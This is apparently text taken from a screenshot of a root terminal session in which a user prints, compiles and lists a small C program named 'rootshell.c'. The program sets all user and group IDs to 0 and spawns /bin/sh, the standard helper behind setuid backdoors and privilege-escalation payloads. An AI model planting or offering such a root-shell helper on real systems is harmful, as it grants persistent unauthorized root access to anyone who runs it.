 root@laki3:~# cat rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
root@laki3:~# gcc -o rootshell rootshell.c
rootshell.c: In function ‘main’:
rootshell.c:3:5: warning: implicit declaration of function ‘setuid’; did you mea
n ‘setbuf’? [-Wimplicit-function-declaration]
     setuid(0);
     ^~~~~~
     setbuf
rootshell.c:4:5: warning: implicit declaration of function ‘setgid’; did you mea
n ‘setbuf’? [-Wimplicit-function-declaration]
     setgid(0);
     ^~~~~~
     setbuf
rootshell.c:5:5: warning: implicit declaration of function ‘seteuid’; did you me
an ‘setbuf’? [-Wimplicit-function-declaration]
     seteuid(0);
     ^~~~~~~
     setbuf
rootshell.c:6:5: warning: implicit declaration of function ‘setegid’ [-Wimplicit
-function-declaration]
     setegid(0);
     ^~~~~~~
rootshell.c:7:5: warning: implicit declaration of function ‘execvp’ [-Wimplicit-
function-declaration]
     execvp("/bin/sh", NULL, NULL);
     ^~~~~~
root@laki3:~# ls | grep rootshell
rootshell
rootshell.c